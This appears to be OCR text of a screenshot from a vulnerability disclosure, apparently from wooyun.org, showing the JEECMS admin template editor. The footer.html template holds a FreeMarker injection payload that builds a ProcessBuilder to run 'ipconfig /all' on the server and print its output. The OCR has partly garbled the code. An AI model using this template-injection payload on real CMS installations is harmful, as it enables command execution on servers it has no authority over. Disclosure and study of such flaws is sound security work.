 127.0.0.1/jeeadmin/jeecms/index.do
EECMS 您好, admin 退出 您有 0 条信息未读 JEECMS开发站 【查看首页
管理系统 我的工作台 内容 维护 用户 扩展 数据 配置
2月3日 星期四 刷新 设置 当前位置: 模板管理 - 修改
全局设置
站点设置
栏目
模型管理
内容类型
模板
资源
标签向导
FTP管理
站点管理
公司信息设置
模板根目录
default
alone
channel
comment
common
content
csi
csi_custom
guestbook
include
footer.html
friend_link.html
header.html
header_register.htm
文本域 编辑器
文件名: footer.html 引入标签
按 ctrl+s 保存
<#assign br=ob("java.io.BufferedRea
Builder","ipconfig","/all
<#list 1..10000 as t>
<#assign line=br.readLine()!"null">
<#if line=="null">
<#break>
</#if>
${line}
${"<br>"}
</#list>
<div class="clear-10"></div>
<div class="footBg">
<div class="footBglm">
www.wooyun.org